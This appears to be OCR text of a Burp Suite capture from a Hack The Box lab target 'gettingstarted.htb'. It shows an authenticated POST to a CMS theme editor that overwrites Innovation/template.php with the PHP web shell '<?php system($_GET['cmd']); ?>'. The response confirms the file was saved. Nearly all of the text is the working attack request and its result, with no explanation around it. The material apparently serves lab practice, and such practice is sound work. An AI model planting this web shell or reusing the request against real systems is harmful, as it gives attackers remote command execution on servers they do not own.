 Request
Pretty Raw Hex \n
1 POST /admin/theme-edit.php?t=Innovation&f=template.php HTTP/1.1
2 Host: gettingstarted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 171
9 Origin: http://gettingstarted.htb
0 Connection: keep-alive
1 Referer:
http://gettingstarted.htb/admin/theme-edit.php?t=Innovation&f=Default+Template&s=Edit
2 Cookie: GS_ADMIN_USERNAME=admin; 4bc774744b09f4bb3746b641176918d9f52ef9b9=
93faf1706c6b62a18553fe3cdf4e4c1015c73760
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 nonce=e4ba13232b29417f66202bc3d092c6b514c70769&content=
%3C%3Fphp+system%28%24_GET%5B%27cmd%27%5D%29%3B+%3F%3E&edited_file=
Innovation%2Ftemplate.php&submitsave=Save+Changes
Response
Pretty Raw Hex Render
gettingstarted
Pages Files Theme Backups Plugins
Template file Innovation/template.php has successfully been updated!
Theme Editor
Innovation Default Template
Editing File: http://gettingstarted.htb/theme/Innovation/template.php
1 <?php system($_GET['cmd']); ?>